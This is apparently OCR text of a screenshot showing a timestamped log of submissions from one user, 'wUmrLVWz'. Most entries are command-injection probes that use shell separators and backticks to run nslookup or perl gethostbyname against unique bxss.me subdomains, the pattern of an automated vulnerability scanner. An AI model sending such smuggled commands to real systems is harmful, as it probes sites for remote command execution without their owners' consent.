
"gethostbyname('hitgknqntvlgbe1dc5.​bxss.​me
')")
2026-06-08 18:42:31 - wUmrLVWz
`(nslookup
hitrevdrrimke36730.​bxss.​me||perl
-e
"gethostbyname('hitrevdrrimke36730.​bxss.​me
')")`
2026-06-08 18:42:29 - wUmrLVWz
|(nslookup
hitxpkhznswlef7a21.​bxss.​me||perl
-e
"gethostbyname('hitxpkhznswlef7a21.​bxss.​me
')")
2026-06-08 18:42:25 - wUmrLVWz
&(nslookup
hitkstbtjugli1f15d.​bxss.​me||perl
-e
"gethostbyname('hitkstbtjugli1f15d.​bxss.​me
')")&'"`0&
(nslookup
hitkstbtjugli1f15d.​bxss.​me||perl
-e
"gethostbyname('hitkstbtjugli1f15d.​bxss.​me
')")&`'
2026-06-08 18:42:23 - wUmrLVWz